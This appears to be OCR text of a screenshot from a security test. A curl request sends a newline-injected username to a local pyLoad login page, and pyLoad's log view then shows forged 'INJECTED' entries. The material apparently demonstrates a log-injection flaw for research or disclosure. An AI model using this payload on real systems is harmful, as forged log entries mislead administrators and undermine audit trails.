 Chrome Virtualbox Machine []= "0x@3n0:~ 55% +40.0°C 65% 9.4Gi 47% 21 March 9:09 AM 0x3n0
Applications Places System [Parrot Terminal] pyLoad - Logs — Mozi... Parrot Terminal Kam Mar 21, 09:10
Parrot
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$curl -6 'http://[::1]:8000/login?next=http://[::1]:8000/' -X POST -H 'Con
tent-Type: application/x-www-form-urlencoded' --data-raw $'do=login&username=wron
g\'%0a[2024-03-21 08:48:47] Yay THIS HAS BEEN INJECTED&passwo
rd=wrong&submit=Login'^C
]-[user@parrot]-[~]
~ ❯ 🤪🤪🤪🤪🤪
HACKTHEBOX
ThinkPad
20 YEARS OF INNOVATION
pyLoad - Logs
New Tab
http://[::1]:8000/logs
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
pyLoad Dashboard Queue Packages Files Logs Settings
Running: on Reconnect: off Speed: 0 B/s Queue: 0 / 0 / 0
Reversed: Lines per page: 34
03-21 09:02:07 INFO pyload ADDON ClickNLoad: Proxy listening on 0.0.0.0:9666
03-21 09:04:20 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:33 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:34 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:35 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:35 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:36 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:36 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:04:36 ERROR pyload Login failed for user 'wrong'
03-21 08:48:47 PWNED EnoLeriand THIS HAS BEEN INJECTED'
03-21 09:06:39 ERROR pyload Login failed for user 'wrong'
? ? [2024-03-21 08:48:47] Yay 🤪 THIS HAS BEEN INJECTED'
03-21 09:07:36 ERROR pyload Login failed for user 'wrong'
? ? [2024-03-21 08:48:47] Yay 🤪🤪🤪🤪🤪 THIS HAS BEEN INJECTED'
Jump to time: 2024-03-21 09:02:02 Go
"Change is easy, improvement
is far more difficult."
F.A. Porsche
© 2008-2023 pyLoad Team
Eno